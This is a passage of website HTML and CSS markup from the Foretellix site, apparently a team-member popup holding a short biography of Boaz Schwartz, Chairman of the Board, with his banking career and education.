.elementor-element.elementor-element-000e5a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17708 .elementor-element.elementor-element-000e5a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17708 .elementor-element.elementor-element-4618b61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17708 .elementor-element.elementor-element-4618b61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17708 .elementor-element.elementor-element-4618b61.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17708 .elementor-element.elementor-element-4618b61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-bbdf87f img{width:100%;}.elementor-17708 .elementor-element.elementor-element-4fd9676 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17708 .elementor-element.elementor-element-4fd9676 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-347fb58 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17708 .elementor-element.elementor-element-347fb58 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17708 .elementor-element.elementor-element-4c3d106{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-widget-container{text-align:right;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-social-icon{background-color:#03424A00;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-social-icon i{color:#FFFFFF;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17708 .elementor-element.elementor-element-0d889ce > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-0d889ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17708 .elementor-element.elementor-element-32b952e > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-32b952e{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17708 .elementor-element.elementor-element-2256263{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17708 .elementor-element.elementor-element-2256263 .elementor-widget-container{text-align:right;}.elementor-17708 .elementor-element.elementor-element-2256263 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-2256263 .elementor-social-icon{background-color:#03424A00;}.elementor-17708 .elementor-element.elementor-element-2256263 .elementor-social-icon i{color:#FFFFFF;}.elementor-17708 .elementor-element.elementor-element-2256263 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17708 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17708 .jet-popup__container{width:80%;}#jet-popup-17708 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17708 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17708 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17708 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17708 .elementor-element.elementor-element-4fd9676.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17708 .elementor-element.elementor-element-4fd9676.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17708 .elementor-element.elementor-element-347fb58{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17708 .elementor-element.elementor-element-347fb58 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-347fb58 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-widget-container{text-align:right;}.elementor-17708 .elementor-element.elementor-element-4c3d106{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17708 .elementor-element.elementor-element-4c3d106 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17708 .elementor-element.elementor-element-0d889ce > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-0d889ce .elementor-heading-title{line-height:20px;}.elementor-17708 .elementor-element.elementor-element-32b952e > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-32b952e{font-size:16px;line-height:1.4em;}#jet-popup-17708 .jet-popup__container{width:92%;}}</style><style>.elementor-17708 .elementor-element.elementor-element-000e5a9:not(.elementor-motion-effects-element-type-background), .elementor-17708 .elementor-element.elementor-element-000e5a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17708 .elementor-element.elementor-element-000e5a9, .elementor-17708 .elementor-element.elementor-element-000e5a9 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17708 .elementor-element.elementor-element-000e5a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17708 .elementor-element.elementor-element-000e5a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17708 .elementor-element.elementor-element-4618b61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17708 .elementor-element.elementor-element-4618b61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17708 .elementor-element.elementor-element-4618b61.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17708 .elementor-element.elementor-element-4618b61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-bbdf87f img{width:100%;}.elementor-17708 .elementor-element.elementor-element-4fd9676 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17708 .elementor-element.elementor-element-4fd9676 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-347fb58 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17708 .elementor-element.elementor-element-347fb58 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17708 .elementor-element.elementor-element-4c3d106{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-widget-container{text-align:right;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-social-icon{background-color:#03424A00;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-social-icon i{color:#FFFFFF;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17708 .elementor-element.elementor-element-0d889ce > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-0d889ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17708 .elementor-element.elementor-element-32b952e > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-32b952e{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17708 .elementor-element.elementor-element-2256263{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17708 .elementor-element.elementor-element-2256263 .elementor-widget-container{text-align:right;}.elementor-17708 .elementor-element.elementor-element-2256263 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-2256263 .elementor-social-icon{background-color:#03424A00;}.elementor-17708 .elementor-element.elementor-element-2256263 .elementor-social-icon i{color:#FFFFFF;}.elementor-17708 .elementor-element.elementor-element-2256263 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17708 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17708 .jet-popup__container{width:80%;}#jet-popup-17708 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17708 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17708 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17708 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17708 .elementor-element.elementor-element-4fd9676.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17708 .elementor-element.elementor-element-4fd9676.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17708 .elementor-element.elementor-element-347fb58{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17708 .elementor-element.elementor-element-347fb58 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-347fb58 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-widget-container{text-align:right;}.elementor-17708 .elementor-element.elementor-element-4c3d106{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17708 .elementor-element.elementor-element-4c3d106 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-4c3d106 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17708 .elementor-element.elementor-element-0d889ce > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-0d889ce .elementor-heading-title{line-height:20px;}.elementor-17708 .elementor-element.elementor-element-32b952e > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17708 .elementor-element.elementor-element-32b952e{font-size:16px;line-height:1.4em;}#jet-popup-17708 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17708" class="elementor elementor-17708" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-000e5a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="000e5a9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4618b61" data-id="4618b61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbdf87f elementor-widget elementor-widget-image" data-id="bbdf87f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-2.png" class="attachment-large size-large wp-image-17698" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-2.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-2-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fd9676" data-id="4fd9676" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-347fb58 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="347fb58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Boaz Schwartz</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4c3d106 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c3d106" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d889ce elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="0d889ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Chairman of the Board</p>				</div>
				</div>
				<div class="elementor-element elementor-element-32b952e scroll-team elementor-widget elementor-widget-text-editor" data-id="32b952e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Boaz Schwartz is a seasoned finance professional and a tech investor. Dr. Schwartz has founded and managed Deutsche Bank Israel for 24 years and until December 2020. Following his retirement from Deutsche Bank, Boaz has become an active tech investor in both early and late-stage companies. Dr. Schwartz is a board member of IDC Herzliya, iArgento Ltd and the vice-Chairman of Zabar Solar Ltd. He earned a Ph.D in Finance from the University of Chicago; MBA with Distinction from the Wharton School at the University of Pennsylvania; MSc and BSc in Electrical Engineering from the University of Tel Aviv.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2256263 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2256263" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17712" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17712&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17712&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-15 10:31&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17712">.elementor-17712 .elementor-element.elementor-element-5474635:not(.elementor-motion-effects-element-type-background), .elementor-17712 .elementor-element.elementor-element-5474635 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17712 .elementor-element.elementor-element-5474635, .elementor-17712 .elementor-element.elementor-element-5474635 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17712 .elementor-element.elementor-element-5474635{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17712 .elementor-element.elementor-element-5474635 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17712 .elementor-element.elementor-element-cdc17a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17712 .elementor-element.elementor-element-cdc17a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17712 .elementor-element.elementor-element-cdc17a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17712 .elementor-element.elementor-element-cdc17a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-eee8448 img{width:100%;}.elementor-17712 .elementor-element.elementor-element-6b465c9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17712 .elementor-element.elementor-element-6b465c9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-0cdde11 > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17712 .elementor-element.elementor-element-0cdde11 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17712 .elementor-element.elementor-element-cf34295{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-widget-container{text-align:right;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-social-icon{background-color:#03424A00;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-social-icon i{color:#FFFFFF;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17712 .elementor-element.elementor-element-6b4e515 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-6b4e515 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17712 .elementor-element.elementor-element-bc7eb63 > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-bc7eb63{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5 .elementor-widget-container{text-align:right;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5 .elementor-social-icon{background-color:#03424A00;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5 .elementor-social-icon i{color:#FFFFFF;}.elementor-17712 .elementor-element.elementor-element-7dc6cb5 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17712 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17712 .jet-popup__container{width:80%;}#jet-popup-17712 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17712 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17712 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17712 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17712 .elementor-element.elementor-element-6b465c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17712 .elementor-element.elementor-element-6b465c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17712 .elementor-element.elementor-element-0cdde11{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17712 .elementor-element.elementor-element-0cdde11 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-0cdde11 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-widget-container{text-align:right;}.elementor-17712 .elementor-element.elementor-element-cf34295{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17712 .elementor-element.elementor-element-cf34295 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-cf34295 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17712 .elementor-element.elementor-element-6b4e515 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-6b4e515 .elementor-heading-title{line-height:20px;}.elementor-17712 .elementor-element.elementor-element-bc7eb63 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-bc7eb63{font-size:16px;line-height:1.4em;}#jet-popup-17712 .jet-popup__container{width:92%;}}</style><style>.elementor-17712 .elementor-element.elementor-element-5474635:not(.elementor-motion-effects-element-type-background), .elementor-17712 .elementor-element.elementor-element-5474635 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17712 .elementor-element.elementor-element-5474635, .elementor-17712 .elementor-element.elementor-element-5474635 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17712 .elementor-element.elementor-element-5474635{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17712 .elementor-element.elementor-element-5474635 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17712 .elementor-element.elementor-element-cdc17a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17712 .elementor-element.elementor-element-cdc17a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17712 .elementor-element.elementor-element-cdc17a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17712 .elementor-element.elementor-element-cdc17a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17712 .elementor-element.elementor-element-eee8448 img{width:100%;}.elementor-17712 .elementor-element.elementor-element-6b465c9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17712 .elementor-element.elementor-element-6b465c9 > 